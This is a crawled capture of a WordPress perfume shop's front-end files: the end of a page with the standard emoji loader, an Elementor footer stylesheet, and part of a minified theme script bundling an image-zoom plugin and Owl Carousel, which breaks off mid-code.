<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nooxperfumes.com/wp-includes/js/wp-emoji-release.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nooxperfumes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- /.l-wrap --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597
body_size: 1250
content:
.elementor-57 .elementor-element.elementor-element-720db9e8:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-720db9e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://nooxperfumes.com/wp-content/uploads/2020/10/luchiana-1913484823.png");background-position:center center;background-repeat:repeat;background-size:290px auto;}.elementor-57 .elementor-element.elementor-element-720db9e8{color:#FFFFFF;padding:45px 0px 45px 0px;}.elementor-57 .elementor-element.elementor-element-720db9e8 a:hover{color:#E4C1B1;}.elementor-57 .elementor-element.elementor-element-11148c13 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu svg{margin-bottom:calc(60px * 0.6);}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__separator{margin-bottom:calc(60px * 0.6);color:#848484;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__item{margin-left:calc(60px / 2);margin-right:calc(60px / 2);margin-bottom:calc(60px * 0.6);}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu{margin-left:calc(-60px / 2);margin-right:calc(-60px / 2);margin-bottom:calc(-60px * 0.6);justify-content:center;}.elementor-57 .elementor-element.elementor-element-33548589 .c-ip-inline-menu__item a:hover{color:#ffffff;}.elementor-57 .elementor-element.elementor-element-2b806726{margin-top:87px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-10793382 > .elementor-element-populated{text-align:center;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-57 .elementor-element.elementor-element-23ce4345{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-item > a{font-size:12px;font-weight:400;line-height:14px;letter-spacing:0.55px;}.elementor-57 .elementor-element.elementor-element-23ce4345 .elementor-icon-list-text{transition:color 0.3s;}.elementor-57 .elementor-element.elementor-element-615b3b69 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-62365426 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-62365426{text-align:center;}.elementor-57 .elementor-element.elementor-element-62365426 img{width:182%;}.elementor-57 .elementor-element.elementor-element-6e0ac925 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading{text-align:right;color:#868686;font-size:12px;font-weight:400;line-height:19px;letter-spacing:0.6px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading .c-ip-heading__inner{max-width:265px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading--bullet-after:after{max-width:265px;}.elementor-57 .elementor-element.elementor-element-6b247977 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__link{color:#E4C1B1;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__link:hover{color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social{font-size:16px;margin:calc(-27px / 2);}.elementor-57 .elementor-element.elementor-element-6b247977 .c-ip-social__icon{margin:calc(27px / 2);}.elementor-57 .elementor-element.elementor-element-763dc39{margin-top:25px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-fa1d8de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-fa1d8de{text-align:center;}.elementor-57 .elementor-element.elementor-element-31ac565f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57 .elementor-element.elementor-element-31ac565f{margin-top:75px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-70e42022 .c-ip-heading{text-align:left;color:#606060;font-size:11px;font-weight:400;line-height:1em;letter-spacing:0.275px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu svg{margin-bottom:calc(30px * 0.6);}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__separator{margin-bottom:calc(30px * 0.6);color:#848484;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__item{margin-left:calc(30px / 2);margin-right:calc(30px / 2);margin-bottom:calc(30px * 0.6);}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu{margin-left:calc(-30px / 2);margin-right:calc(-30px / 2);margin-bottom:calc(-30px * 0.6);justify-content:flex-end;font-size:10px;font-weight:400;letter-spacing:1.8px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu__item a:hover{color:#ffffff;}@media(max-width:1189px){.elementor-57 .elementor-element.elementor-element-720db9e8{padding:45px 30px 45px 30px;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-2b806726{margin-top:045px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-10793382.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-57 .elementor-element.elementor-element-23ce4345{width:auto;max-width:auto;}.elementor-57 .elementor-element.elementor-element-62365426 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe > .elementor-widget-container{margin:45px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-7195f8fe .c-ip-heading{text-align:center;}.elementor-57 .elementor-element.elementor-element-31ac565f{margin-top:060px;margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-70e42022 .c-ip-heading{text-align:center;}.elementor-57 .elementor-element.elementor-element-52168518 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-52168518 .c-ip-inline-menu{justify-content:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://nooxperfumes.com/wp-content/uploads/luchiana/min.js?ver=1766563360
body_size: 47970
content:
!function(d){var n={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};d.zoom=function(o,t,e,n){var i,u,c,a,r,m,l,f=d(o),s=f.css("position"),h=d(t);return o.style.position=/(absolute|fixed)/.test(s)?s:"relative",o.style.overflow="hidden",e.style.width=e.style.height="",d(e).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:e.width*n,height:e.height*n,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(o),{init:function(){u=f.outerWidth(),i=f.outerHeight(),c=t===o?(a=u,i):(a=h.outerWidth(),h.outerHeight()),r=(e.width-u)/a,m=(e.height-i)/c,l=h.offset()},move:function(o){var t=o.pageX-l.left,o=o.pageY-l.top,o=Math.max(Math.min(o,c),0),t=Math.max(Math.min(t,a),0);e.style.left=t*-r+"px",e.style.top=o*-m+"px"}}},d.fn.zoom=function(e){return this.each(function(){var i=d.extend({},n,e||{}),u=i.target&&d(i.target)[0]||this,o=this,c=d(o),a=document.createElement("img"),r=d(a),m="mousemove.zoom",l=!1,f=!1;if(!i.url){var t=o.querySelector("img");if(t&&(i.url=t.getAttribute("data-src")||t.currentSrc||t.src),!i.url)return}c.one("zoom.destroy",function(o,t){c.off(".zoom"),u.style.position=o,u.style.overflow=t,a.onload=null,r.remove()}.bind(this,u.style.position,u.style.overflow)),a.onload=function(){var t=d.zoom(u,o,a,i.magnify);function e(o){t.init(),t.move(o),r.stop().fadeTo(d.support.opacity?i.duration:0,1,"function"==typeof i.onZoomIn&&i.onZoomIn.call(a))}function n(){r.stop().fadeTo(i.duration,0,"function"==typeof i.onZoomOut&&i.onZoomOut.call(a))}"grab"===i.on?c.on("mousedown.zoom",function(o){1===o.which&&(d(document).one("mouseup.zoom",function(){n(),d(document).off(m,t.move)}),e(o),d(document).on(m,t.move),o.preventDefault())}):"click"===i.on?c.on("click.zoom",function(o){if(!l)return l=!0,e(o),d(document).on(m,t.move),d(document).one("click.zoom",function(){n(),l=!1,d(document).off(m,t.move)}),!1}):"toggle"===i.on?c.on("click.zoom",function(o){l?n():e(o),l=!l}):"mouseover"===i.on&&(t.init(),c.on("mouseenter.zoom",e).on("mouseleave.zoom",n).on(m,t.move)),i.touch&&c.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,n()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,n())}),"function"==typeof i.callback&&i.callback.call(a)},a.setAttribute("role","presentation"),a.alt="",a.src=i.url})},d.fn.zoom.defaults=n}(window.jQuery);!function(h,i,s,a){function l(t,e){this.settings=null,this.options=h.extend({},l.Defaults,e),this.$element=h(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},h.each(["onResize","onThrottledResize"],h.proxy(function(t,e){this._handlers[e]=h.proxy(this[e],this)},this)),h.each(l.Plugins,h.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),h.each(l.Workers,h.proxy(function(t,e){this._pipe.push({filter:e.filter,run:h.proxy(e.run,this)})},this)),this.setup(),this.initialize()}l.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},l.Width={Default:"default",Inner:"inner",Outer:"outer"},l.Type={Event:"event",State:"state"},l.Plugins={},l.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,e={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(e),t.css=e}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=1<i||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";for(o/=2;0<o;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a,--o;this._clones=t,h(r).addClass("cloned").appendTo(this.$stage),h(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;)t=o[n-1]||0,e=this._widths[this.relative(n)]+this.settings.margin,o.push(t+e*i);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,t={width:Math.abs(e[e.length-1])+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(t)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){var t=this.coordinates(this._current);this.animate(t)}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+s*i,(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],l.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=h("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(h("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},l.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length)return this._items=t.get().map(function(t){return h(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},l.prototype.initialize=function(){var t,e;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width(),t.length&&e<=0&&this.preloadAutoWidthImages(t)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},l.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},l.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(h.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(s=h.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):s=h.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},l.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},l.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=h("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},l.prototype.update=function(){for(var t=0,e=this._pipe.length,i=h.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<h.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={},this.is("valid")||this.enter("valid")},l.prototype.width=function(t){switch(t=t||l.Width.Default){case l.Width.Inner:case l.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},l.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},l.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},l.prototype.onResize=function(){return!!this._items.length&&((this._width!==this.$element.width()||!1!==this.settings.responsive)&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},l.prototype.registerEventHandlers=function(){h.support.transition&&this.$stage.on(h.support.transition.end+".owl.core",h.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",h.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",h.proxy(this.onDragEnd,this)))},l.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=h.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(h.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=h(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),h(s).on("mouseup.owl.core touchend.owl.core",h.proxy(this.onDragEnd,this)),h(s).one("mousemove.owl.core touchmove.owl.core",h.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));h(s).on("mousemove.owl.core touchmove.owl.core",h.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},l.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,n.x=((n.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*s.x/5:0,n.x=Math.max(Math.min(n.x,e+s),i+s)),this._drag.stage.current=n,this.animate(n.x))},l.prototype.onDragEnd=function(t){var e=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,t=0<e.x^this.settings.rtl?"left":"right";h(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==e.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==e.x?t:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=t,(3<Math.abs(e.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},l.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||h.each(r,h.proxy(function(t,e){return"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum())),n},l.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),h.support.transform3d&&h.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,h.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},l.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},l.prototype.current=function(t){return t===a?this._current:0===this._items.length?a:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},l.prototype.invalidate=function(t){return"string"==typeof t&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),h.map(this._invalidated,function(t,e){return e})},l.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},l.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2),t},l.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},l.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},l.prototype.minimum=function(t){return t?0:this._clones.length/2},l.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},l.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},l.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?h.map(this._clones,function(t,e){return s(e)}):h.map(this._clones,function(t,e){return t===i?s(e):null})},l.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},l.prototype.coordinates=function(t){var e,i=1,s=t-1;return t===a?h.map(this._coordinates,h.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,s=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[s]||0))/2*i):e=this._coordinates[s]||0,e)},l.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},l.prototype.to=function(t,e,i){var s=this.current(),n=t-this.relative(s),o=(0<n)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum(),l=r-h;this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(r=(((t=s+n)-a)%r+r)%r+a)!==t&&r-n<=h&&0<r-n&&this.reset(s=(t=r)-n)):this.settings.rewind?t=(t%(h+=1)+h)%h:(!0!==i&&(1==l||(2==l?t===s&&0<s&&(t=s-1):t-=Math.round(l/2)-1)),(t=h<t?h:t)<a&&(t=a)),this.speed(this.duration(s,t,e)),this.current(t),this.isVisible()&&this.update()},l.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t,!0)},l.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t,!0)},l.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},l.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=h(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},l.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof 